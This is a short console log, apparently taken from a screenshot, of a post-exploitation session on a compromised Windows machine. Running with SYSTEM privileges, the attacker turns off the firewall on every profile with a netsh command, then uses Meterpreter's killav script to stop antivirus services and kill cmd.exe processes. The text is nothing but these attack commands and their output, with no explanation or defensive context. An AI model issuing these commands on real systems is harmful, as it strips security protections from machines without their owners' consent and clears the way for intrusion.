 C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
C:\Windows\system32>exit
exit
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
[*] Killing off cmd.exe...
[*] Killing off cmd.exe...
[*] Killing off cmd.exe...
[*] Killing off cmd.exe...
[*] Killing off cmd.exe...
meterpreter >